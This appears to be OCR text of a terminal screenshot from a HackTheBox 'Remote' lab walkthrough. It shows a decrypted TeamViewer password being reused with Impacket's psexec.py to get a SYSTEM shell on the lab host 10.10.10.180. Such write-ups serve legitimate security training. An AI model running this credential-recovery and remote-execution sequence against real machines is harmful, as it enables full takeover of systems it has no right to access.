 TeamViewer - WhyNotS... plaintext@kali: ~/htb/re... ~/htb/remote/www/tea... 01:03 PM 0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote/www$ python teamviewPasswordDecrypt.py
00000000: 21 00 52 00 33 00 6D 00  30 00 74 00 65 00 21 00  !.R.3.m.0.t.e.!.
00000010: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
None
!R3m0te!
plaintext@kali:~/htb/remote/www$ psexec.py administrator:'!R3m0te!'@10.10.10.180
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file YTPPgtAU.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service WWja on 10.10.10.180.....
[*] Starting service WWja.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[htb] 0:python*Z 1:sudo-Z